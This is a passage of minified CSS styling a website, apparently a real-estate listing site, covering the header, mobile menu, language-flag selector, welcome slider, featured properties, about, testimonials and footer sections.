forwards;animation:ease .7s bottom-2 forwards}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span+span{margin-top:5px}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span{height:5px;width:100%}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span span+span{margin-top:6px}}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-middle-header{height:90px}#header .ms-wrap-header .ms-middle-header .ms-item{height:90px;padding-top:30px}}#header .ms-menu-responsive{display:none;position:fixed;top:0;right:0;height:100%;min-height:100vh;z-index:999;width:0;overflow:hidden;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out;background-color:#FFF!important;padding-top:50px;-webkit-box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.25);box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.25)}#header .ms-menu-responsive .mobile_menu_div_100{width:100%;border-top:1px solid #ccc;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-webkit-overflow-scrolling:touch;backface-visibility:hidden;box-sizing:border-box;height:calc(100vh - 45px);overflow-y:auto;padding:0 0 10rem;position:relative;-webkit-transition:opacity .15s linear 0s;-o-transition:opacity .15s linear 0s;transition:opacity .15s linear 0s}#header .ms-menu-responsive .mobile_menu_div_100::-webkit-scrollbar{width:10px}#header .ms-menu-responsive .mobile_menu_div_100::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0.15)}#header .ms-menu-responsive .mobile_menu_div_100::-webkit-scrollbar-track{border:0px solid black;background-color:rgba(255, 255, 255, 0.35)}@media screen and (min-width:768px){#header .ms-menu-responsive{max-width:300px}}#header .ms-menu-responsive .menu-more-options li{position:relative;padding:0 30px}#header .ms-menu-responsive .menu-more-options li a{color:#333;font-family:"Open Sans", sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:40px;padding:1.5625rem 0;font-size:0.875rem;position:relative;text-transform:uppercase;border-bottom:1px solid #ccc;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s}#header .ms-menu-responsive .menu-more-options li a:focus,#header .ms-menu-responsive .menu-more-options li a:hover{color:#353a50}#header .ms-menu-responsive .menu-more-options li .sub-menu{padding:0;padding-bottom:15px;display:none}#header .ms-menu-responsive .menu-more-options li .sub-menu li{padding:0}#header .ms-menu-responsive .menu-more-options li .sub-menu li a{border-bottom:0;padding:.9375rem 0}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children{-webkit-transition:background-color .6s;-o-transition:background-color .6s;transition:background-color .6s}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children>a{cursor:pointer}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children>a:after{content:"\e921";font-family:"idx-icons"!important;display:-webkit-box;display:-ms-flexbox;display:flex;width:12px;height:100%;font-size:18px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;color:#333;right:1rem;top:0;margin:0 auto}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active{background-color:#f6f6f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:-1px}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active>a{border-bottom-color:transparent}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active>a:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu{padding:0}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu .menu-item{padding-bottom:10px;margin-bottom:10px;border-bottom:1px dashed #eaeaea}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu .menu-item:last-child{margin-bottom:0;border:0}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu .menu-item a{background-color:none;min-height:auto;padding-top:7px;padding-bottom:7px;font-size:15px;font-weight:normal}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu .menu-item a:after{display:none}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu .menu-item .sub-menu{background-color:transparent}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu .menu-item .sub-menu li{padding:0;margin:0;border:0}#header .ms-menu-responsive .menu-more-options li.menu-item-has-children.active.mega .sub-menu .menu-item .sub-menu li a{font-size:14px;min-height:auto;padding-top:5px;padding-bottom:5px;text-transform:capitalize;font-weight:normal}#header .ms-menu-responsive .menu-more-options::-webkit-scrollbar{width:10px}#header .ms-menu-responsive .menu-more-options::-webkit-scrollbar-thumb{background-color:#ccc}#header .ms-menu-responsive .menu-more-options::-webkit-scrollbar-track{border:0px solid black;background-color:rgba(0, 0, 0, 0.07)}#header .available-languages-content{margin-left:30px;position:relative}#header .available-languages-content.list-show .item-languages{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;opacity:1}#header #available-languages{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:70px;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#333;font-family:"Open Sans", sans-serif;font-size:0.625rem;font-weight:600;text-transform:uppercase}@media screen and (min-width:640px){#header #available-languages{font-size:0.75rem}}#header #available-languages #languages-map{height:16px;width:24px;background-color:transparent;background-image:url(../images/banderas.png);background-repeat:no-repeat;display:inline-block;margin:0 4px}#header #available-languages #languages-map.flag-english{background-position:0 0}#header #available-languages #languages-map.flag-russian{background-position:0px -36px}#header #available-languages #languages-map.flag-spanish{background-position:0px -72px}#header #available-languages #languages-map.flag-portuguese{background-position:0px -108px}#header #available-languages #languages-map.flag-french{background-position:0px -144px}#header #available-languages #languages-map.flag-italy{background-position:0px -180px}#header #available-languages #languages-map.flag-german{background-position:0px -216px}#header #available-languages #languages-map.flag-chinese{background-position:0px -252px}#header #available-languages:after{content:"";width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:7px solid #434343}#header .languages-list{width:70px;position:absolute;top:100%;left:0;z-index:4;-webkit-box-shadow:0px 7px 7px 0px rgba(48, 51, 50, 0.09);box-shadow:0px 7px 7px 0px rgba(48, 51, 50, 0.09);-webkit-box-shadow:0 0 37px rgba(0, 0, 0, 0.07);box-shadow:0 0 37px rgba(0, 0, 0, 0.07);background-color:#FFF}#header .languages-list .item-languages{height:0;width:100%;position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#333;font-family:"Open Sans", sans-serif;font-size:0.625rem;font-weight:600;text-transform:uppercase;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;overflow:hidden;opacity:0}@media screen and (min-width:640px){#header .languages-list .item-languages{font-size:0.75rem}}#header .languages-list .item-languages span{width:25px;display:inline-block;text-align:center}#header .languages-list .item-languages.active{display:none}#header .languages-list .item-languages:after{content:"";display:inline-block;height:16px;width:24px;background-image:url("../images/banderas.png");background-repeat:no-repeat;display:inline-block;margin:0 4px}#header .languages-list .item-languages.flag-english:after{background-position:0 0}#header .languages-list .item-languages.flag-russian:after{background-position:0px -36px}#header .languages-list .item-languages.flag-spanish:after{background-position:0px -72px}#header .languages-list .item-languages.flag-portuguese:after{background-position:0px -108px}#header .languages-list .item-languages.flag-french:after{background-position:0px -144px}#header .languages-list .item-languages.flag-italy:after{background-position:0px -180px}#header .languages-list .item-languages.flag-german:after{background-position:0px -216px}#header .languages-list .item-languages.flag-chinese:after{background-position:0px -252px}#header .ms-btn-profile{margin-right:10px}@media screen and (min-width:1024px){#header .ms-btn-profile{margin-left:20px;margin-right:0}}.r-overlay{position:fixed;top:0;left:0;background-color:#000;z-index:32;width:100%;height:100%;visibility:hidden;opacity:0;cursor:pointer;-webkit-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease}.opened-menu{overflow:hidden}.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item{padding-right:50px}.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu{position:fixed;z-index:9999;height:50px;right:0;top:0;-webkit-transition:none;-o-transition:none;transition:none}.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span:first-child{-webkit-animation:ease .7s top forwards;animation:ease .7s top forwards}.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span:nth-child(2){-webkit-animation:ease .7s scaled forwards;animation:ease .7s scaled forwards}.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span:nth-child(3){-webkit-animation:ease .7s bottom forwards;animation:ease .7s bottom forwards}@media screen and (min-width:1024px){.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span{width:30px;height:3px}.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span+span{margin-top:5px}}.opened-menu #header .ms-menu-responsive{-webkit-animation:slide-left .3s ease-out;animation:slide-left .3s ease-out;display:block;width:100%}.opened-menu #header .r-overlay{visibility:visible!important;opacity:0.5}@media (max-width:320px){#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email{padding:0;width:35px}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email span{display:none}}@-webkit-keyframes slide-down{0%{opacity:0;-webkit-transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes slide-down{0%{opacity:0;-moz-transform:translateY(10px)}to{opacity:1;-moz-transform:translateY(0)}}@keyframes slide-down{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slide-left{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-left{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}#header .ms-wrap-header .ms-top-header .ms-login-access button{background-color:transparent}#header #menu-main>ul>li.menu-item-has-children.activeHover .sub-menu{display:block!important;-webkit-animation:slide-down .3s ease-out;animation:slide-down .3s ease-out}#footer,#footer-ft{padding:30px 0}#footer-ft .ms-wrap-footer,#footer .ms-wrap-footer{width:90%;margin:0 auto;max-width:1540px}#footer-ft .ms-info-footer,#footer .ms-info-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}#footer-ft .ms-info-footer img,#footer .ms-info-footer img{max-width:100%;width:auto}#footer-ft .ms-info-footer .ms-avatar,#footer .ms-info-footer .ms-avatar{width:130px;margin-left:auto;margin-right:auto;margin-bottom:15px}#footer-ft .ms-info-footer .ms-wrap-gt,#footer .ms-info-footer .ms-wrap-gt{text-align:center}#footer-ft .ms-logo-footer,#footer .ms-logo-footer{display:block;margin:0 auto;width:225px;margin-bottom:30px}@media screen and (min-width:1024px){#footer-ft .ms-logo-footer,#footer .ms-logo-footer{margin-left:0}}#footer-ft .ms-logo-footer img,#footer .ms-logo-footer img{width:100%}#footer-ft .ms-link,#footer-ft address,#footer .ms-link,#footer address{font-size:15px;color:#FFF;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s;font-style:normal;text-align:center;line-height:1.2}#footer-ft address,#footer address{margin-top:5px}#footer-ft address span,#footer address span{display:block}#footer-ft .ms-link:focus,#footer-ft .ms-link:hover,#footer .ms-link:focus,#footer .ms-link:hover{color:#14a9d4}#footer-ft .ms-wrap-mls,#footer .ms-wrap-mls{margin-top:40px}#footer-ft .ms-wrap-mls img,#footer .ms-wrap-mls img{width:auto;max-width:100%;margin:0 auto;display:block}#footer-ft .ms-bottom-footer,#footer .ms-bottom-footer{padding:15px 0;margin-top:15px;border-top:1px solid #454545}#footer-ft .ms-bottom-footer .ms-sub-menu-footer,#footer .ms-bottom-footer .ms-sub-menu-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#footer-ft .ms-bottom-footer .ms-sub-menu-footer li,#footer .ms-bottom-footer .ms-sub-menu-footer li{margin:0 5px;width:auto;color:#FFF;font-size:12px;font-weight:600}#footer-ft .ms-bottom-footer .ms-copyright,#footer .ms-bottom-footer .ms-copyright{font-size:12px;color:#FFF;margin:15px 0;line-height:1.2;font-weight:600;text-align:center}#footer-ft .ms-bottom-footer .ms-trem,#footer .ms-bottom-footer .ms-trem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;color:#818181;font-size:11px;font-weight:600}#footer-ft .ms-bottom-footer .ms-trem a,#footer .ms-bottom-footer .ms-trem a{background-color:#0072AC;color:#FFF;padding:4.5px 10px;margin-left:5px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#footer-ft .ms-bottom-footer .ms-trem a:focus,#footer-ft .ms-bottom-footer .ms-trem a:hover,#footer .ms-bottom-footer .ms-trem a:focus,#footer .ms-bottom-footer .ms-trem a:hover{background-color:#005a88}#footer-ft .ms-bottom-footer .ms-trem a:focus,#footer .ms-bottom-footer .ms-trem a:focus{border-color:#80bdff;-webkit-box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);outline:0}#footer-ft .ms-bottom-footer .ms-trem a span,#footer .ms-bottom-footer .ms-trem a span{font-weight:600}#footer-ft .ms-bottom-footer .ms-footer-section,#footer .ms-bottom-footer .ms-footer-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#footer-ft .ms-menu-footer,#footer .ms-menu-footer{margin:15px 0;border-top:1px solid #454545}#footer-ft .ms-menu-footer .ms-title,#footer .ms-menu-footer .ms-title{text-transform:uppercase;color:#FFF;font-size:13px;padding:8px 0;border-bottom:1px solid #454545;text-align:left;position:relative;z-index:2;cursor:pointer;letter-spacing:1px;font-weight:600}#footer-ft .ms-menu-footer .ms-title:after,#footer .ms-menu-footer .ms-title:after{content:"\e902";font-size:14px;color:#FFF;font-family:"idx-icons"!important;display:inline-block;position:absolute;z-index:0;right:5px;top:10px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}#footer-ft .ms-menu-footer .ms-list,#footer .ms-menu-footer .ms-list{margin-top:15px;height:0;overflow:hidden;margin:0;background-color:rgba(0, 0, 0, 0.5);-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;padding:0 15px}#footer-ft .ms-menu-footer .ms-list li,#footer .ms-menu-footer .ms-list li{text-align:left;font-size:14px;color:#FFF;position:relative;margin-bottom:10px;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s}#footer-ft .ms-menu-footer .ms-list li:focus,#footer-ft .ms-menu-footer .ms-list li:hover,#footer .ms-menu-footer .ms-list li:focus,#footer .ms-menu-footer .ms-list li:hover{color:#14a9d4}#footer-ft .ms-menu-footer .active+.ms-list,#footer .ms-menu-footer .active+.ms-list{height:auto;max-height:1500px;padding:15px}#footer-ft .ms-menu-footer .active+.ms-title:before,#footer .ms-menu-footer .active+.ms-title:before{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}@media screen and (min-width:768px){#footer-ft .ms-menu-footer,#footer .ms-menu-footer{width:100%}}@media screen and (min-width:991px){#footer-ft .ms-menu-footer,#footer .ms-menu-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:0;border-top:0;width:90%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:40px}#footer-ft .ms-menu-footer .ms-item .ms-title,#footer .ms-menu-footer .ms-item .ms-title{font-size:14px;padding:0 0 20px 0;border-bottom:0}#footer-ft .ms-menu-footer .ms-item .ms-title:after,#footer .ms-menu-footer .ms-item .ms-title:after{display:none}#footer-ft .ms-menu-footer .ms-item .ms-list,#footer .ms-menu-footer .ms-item .ms-list{height:auto;padding:0;background-color:transparent!important}#footer-ft .ms-menu-footer .ms-item .ms-list.ms-cl-2,#footer .ms-menu-footer .ms-item .ms-list.ms-cl-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer-ft .ms-menu-footer .ms-item .ms-list.ms-cl-2 li,#footer .ms-menu-footer .ms-item .ms-list.ms-cl-2 li{width:48%}}@media screen and (min-width:1024px){#footer,#footer-ft{padding-bottom:0}#footer-ft .ms-bottom-footer,#footer .ms-bottom-footer{padding:5px 0}#footer-ft .ms-bottom-footer .ms-footer-section,#footer .ms-bottom-footer .ms-footer-section{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:0!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#footer-ft .ms-bottom-footer .ms-footer-section .ms-copyright,#footer .ms-bottom-footer .ms-footer-section .ms-copyright{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}#footer-ft .ms-bottom-footer .ms-footer-section .ms-sub-menu-footer,#footer .ms-bottom-footer .ms-footer-section .ms-sub-menu-footer{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#footer-ft .ms-bottom-footer .ms-footer-section .ms-trem,#footer .ms-bottom-footer .ms-footer-section .ms-trem{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}#footer-ft .ms-wrap-footer,#footer .ms-wrap-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer-ft .ms-wrap-footer .ms-bottom-footer,#footer .ms-wrap-footer .ms-bottom-footer{width:100%}#footer-ft .ms-wrap-footer .ms-info-footer,#footer .ms-wrap-footer .ms-info-footer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}#footer-ft .ms-wrap-footer .ms-info-footer .ms-avatar,#footer .ms-wrap-footer .ms-info-footer .ms-avatar{width:140px;margin-left:0;margin-right:30px;margin-bottom:0}#footer-ft .ms-wrap-footer .ms-info-footer .ms-wrap-gt,#footer .ms-wrap-footer .ms-info-footer .ms-wrap-gt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#footer-ft .ms-wrap-footer .ms-info-footer .ms-link,#footer-ft .ms-wrap-footer .ms-info-footer address,#footer .ms-wrap-footer .ms-info-footer .ms-link,#footer .ms-wrap-footer .ms-info-footer address{text-align:left;margin-bottom:10px;font-size:15px;margin-left:25px}#footer-ft .ms-wrap-footer .ms-info-footer address,#footer .ms-wrap-footer .ms-info-footer address{max-width:230px}#footer-ft .ms-wrap-footer .ms-info-footer address span,#footer .ms-wrap-footer .ms-info-footer address span{margin-top:5px}#footer-ft .ms-wrap-footer .ms-wrap-mls,#footer .ms-wrap-footer .ms-wrap-mls{margin-left:auto}#footer-ft .ms-wrap-footer .ms-wrap-mls .ms-img-a,#footer .ms-wrap-footer .ms-wrap-mls .ms-img-a{display:none}#footer-ft .ms-wrap-footer .ms-social,#footer .ms-wrap-footer .ms-social{margin-left:25px}#footer-ft .ms-wrap-footer .ms-social .ms-link,#footer .ms-wrap-footer .ms-social .ms-link{margin-left:0}#footer-ft .ms-menu-footer,#footer .ms-menu-footer{margin-left:auto;width:50%}#footer-ft .ms-menu-footer .ms-space,#footer .ms-menu-footer .ms-space{margin-right:100px;margin-left:auto}}@media screen and (min-width:1300px){#footer,#footer-ft{padding-top:60px}#footer-ft .ms-menu-footer,#footer .ms-menu-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:15px;margin-left:auto}#footer-ft .ms-wrap-footer .ms-info-footer .ms-avatar,#footer .ms-wrap-footer .ms-info-footer .ms-avatar{width:255px}}body{padding-top:80px}@media screen and (min-width:1024px){body{padding-top:90px}}#header{-webkit-transition:background-color .4s;-o-transition:background-color .4s;transition:background-color .4s}#header .ms-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}#header .ms-social .ms-link{width:20px;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:12px;font-weight:100;margin:0 4px;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;background-color:#a1a1a1;border-radius:3px;color:#FFF}#header .ms-social .ms-link:focus{border-color:#80bdff;-webkit-box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);outline:0}#header .ms-social .ms-link span{display:none}#header .ms-social .ms-link.idx-icon-facebook{background-color:#3a5b9a}#header .ms-social .ms-link.idx-icon-twitter{background-color:#5fcbf1}#header .ms-social .ms-link.idx-icon-google-plus{background-color:#de4f42}#header .ms-social .ms-link.idx-icon-youtube-logo{background-color:#bc2026}#header .ms-social .ms-link.idx-icon-instagram{background-color:#0270ad}#header .ms-social .ms-link.idx-icon-linkedin2{background-color:#3a5b9a}#header .ms-social .ms-link.idx-icon-pinterest-p{background-color:#3a5b9a}@media screen and (min-width:1024px){#header .ms-social{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#header .ms-social .ms-link{margin-left:0;margin-right:10px}#header .ms-social .ms-link:last-child{margin-right:0}}#welcome{padding:50px 20px;width:100%;height:auto;min-height:calc(100vh - 80px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;background-color:#333}#welcome .ms-slider{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#333}#welcome .ms-slider .ms-layer{width:100%;height:100%;position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover;z-index:0}#welcome #flex-bubble-search{position:relative;top:auto;left:0;right:0;-webkit-transform:none;-ms-transform:none;transform:none;width:100%;max-width:650px;background-color:transparent!important;padding:0;border-radius:0;margin-top:5px;margin-left:auto;margin-right:auto}@media screen and (min-width:1024px){#welcome #flex-bubble-search{position:absolute;bottom:15%}}#welcome #flex-bubble-search #clidxboost-btn-search:after{color:#333}#welcome #flex-bubble-search .flex-bubble-header{display:none}#welcome #flex-bubble-search .flex-bubble-header .flex-bubble-title{font-size:16px;letter-spacing:1px;text-align:left}@media screen and (min-width:480px){#welcome #flex-bubble-search .flex-bubble-header .flex-bubble-title{font-size:20px}}@media screen and (min-width:991px){#welcome #flex-bubble-search .flex-bubble-header .flex-bubble-title{font-size:28px}}#welcome #flex-bubble-search .flex-content-btn,#welcome #flex-bubble-search .flex-link{display:none}#welcome #flex-bubble-search .content-flex-bubble-search input{padding-left:15px;border-radius:2px;font-size:15px}@media screen and (min-width:640px){#welcome #flex-bubble-search .content-flex-bubble-search input{height:50px;border-radius:0;border-top-right-radius:2px;border-bottom-right-radius:2px}#welcome #flex-bubble-search .content-flex-bubble-search #flex_idx_single_autocomplete select{height:50px;border-radius:0;border-top-left-radius:2px;border-bottom-left-radius:2px}#welcome #flex-bubble-search .content-flex-bubble-search #clidxboost-btn-search{height:50px}}#welcome .ms-title{font-weight:700;font-size:40px;color:#FFF;line-height:1.1;margin-bottom:5px;position:relative;z-index:2;margin-top:-30px}@media screen and (min-width:640px){#welcome .ms-title{font-size:50px}#welcome .ms-title span{display:block}}@media screen and (min-width:1024px){#welcome .ms-title{font-size:60px}}@media screen and (min-width:1440px){#welcome .ms-title{margin-top:-150px}}#welcome .ms-subtitle{color:#FFF;font-size:15px;font-weight:600;margin:5px 0;position:relative;z-index:2;text-transform:uppercase}#welcome .ms-wrap-btn{z-index:2;margin:10px 0;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:540px;width:100%}@media screen and (min-width:640px){#welcome .ms-wrap-btn{margin-top:20px}}#welcome .ms-wrap-btn .ms-btn{width:48%;min-width:auto}#featured-properties{padding:40px 0}#featured-properties .flex-block-description{width:90%;margin:0 auto;margin-bottom:20px;max-width:1550px}#featured-properties .ms-title{font-weight:600;line-height:1.2;font-size:23px;margin-bottom:20px;text-align:center}#featured-properties .clidxboost-btn-link,#featured-properties .title-block{display:none}@media screen and (min-width:768px){#featured-properties{padding:60px 0}}@media screen and (min-width:1024px){#featured-properties{padding:80px 0}#featured-properties .ms-title{font-size:32px;margin-bottom:50px}#featured-properties .clidxboost-gs-wrapper-bullets{margin:35px 0 30px 0}}#about{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#about .ms-wrap-img{width:100%;height:auto;position:relative;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}#about .ms-wrap-img:after{content:"";display:block;padding-bottom:80%}#about .ms-wrap-img img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;display:none}#about .ms-wrap-img img.ms-img-0{display:block}#about .ms-wrap-b{display:none}#about article{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;padding:30px;text-align:center}#about article .ms-title{font-weight:600;line-height:1.2;font-size:23px;margin-bottom:20px}#about article p{margin:20px 0;font-size:15px;line-height:1.6;text-align:justify}#about article .ms-btn{margin-top:10px}@media screen and (min-width:991px){#about{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}#about .ms-wrap-img,#about article{width:50%}#about article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:50px 30px;text-align:left}#about article .ms-wrap-btn{text-align:left}#about article p{line-height:1.8}#about article .ms-title{margin-bottom:0;font-size:32px}#about article .ms-wrap-btn,#about article header,#about article p{max-width:490px;width:100%;margin-left:auto;margin-right:auto}}@media screen and (min-width:1200px){#about article .ms-title{font-size:35px}}#testimonials{padding:40px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#testimonials .ms-slider{width:90%;margin:0 auto;max-width:1060px}#testimonials .ms-slider blockquote{width:100%;margin:0;font-size:16px;font-weight:300;line-height:1.6;max-width:1060px;text-align:center}#testimonials .ms-slider blockquote cite{display:block;margin-top:30px;font-size:14px;font-weight:400}@media screen and (min-width:991px){#testimonials .ms-slider blockquote cite{font-size:24px}}#testimonials .clidxboost-properties-slider .gs-wrapper-arrows .gs-next-arrow,#testimonials .clidxboost-properties-slider .gs-wrapper-arrows .gs-prev-arrow{background-color:#333;border:1px solid #333}#testimonials .clidxboost-properties-slider .gs-wrapper-arrows .gs-next-arrow:focus,#testimonials .clidxboost-properties-slider .gs-wrapper-arrows .gs-next-arrow:hover,#testimonials .clidxboost-properties-slider .gs-wrapper-arrows .gs-prev-arrow:focus,#testimonials .clidxboost-properties-slider .gs-wrapper-arrows .gs-prev-arrow:hover{color:#333}#testimonials .gs-container-items{height:auto}@media screen and (min-width:991px){#testimonials{padding:80px 0}#testimonials .ms-slider blockquote{font-size:20px}}@media screen and (min-width:1024px){#testimonials{padding:100px 0}#testimonials .ms-slider blockquote{font-size:26px}}@media screen and (min-width:1400px){#testimonials{min-height:600px}#testimonials .ms-slider blockquote{font-size:32px}}#testimonials .clidxboost-gs-wrapper-bullets .gs-bullet:before{width:14px;height:14px}@media screen and (min-width:768px){#testimonials .clidxboost-gs-wrapper-bullets .gs-bullet:before{width:6px;height:6px}}#testimonials .clidxboost-gs-wrapper-bullets .gs-bullet.gs-bullet-active:before{background-color:#333}@media screen and (min-width:1400px){#testimonials .clidxboost-gs-wrapper-bullets{position:absolute;bottom:10%;left:0;right:0}}#sponsors{background-color:#f9f9f9;padding:30px 15px;text-align:center}@media screen and (min-width:991px){#sponsors{padding:65px 15px}}#sponsors img{width:auto;max-width:100%;display:block;margin:0 auto}#footer,#footer-ft{background-color:#171717}#footer-ft .ms-social,#footer .ms-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:20px 0}#footer-ft .ms-social 